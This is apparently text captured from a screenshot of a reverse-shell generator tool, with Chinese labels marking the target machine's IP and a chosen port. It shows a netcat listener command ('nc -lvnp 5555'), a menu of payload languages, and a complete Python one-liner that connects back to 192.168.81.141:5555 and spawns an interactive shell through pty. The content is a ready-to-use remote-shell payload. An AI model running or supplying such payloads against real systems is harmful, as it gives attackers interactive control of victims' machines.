 IP & Port
IP
192.168.81.141
Port
5555
+1
目标靶机的ip
任意设置的端口号
Listener
Advanced
🚀 nc -lvnp 5555
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
🚀 export RHOST="192.168.81.141";export RPORT=5555;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT")
)));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'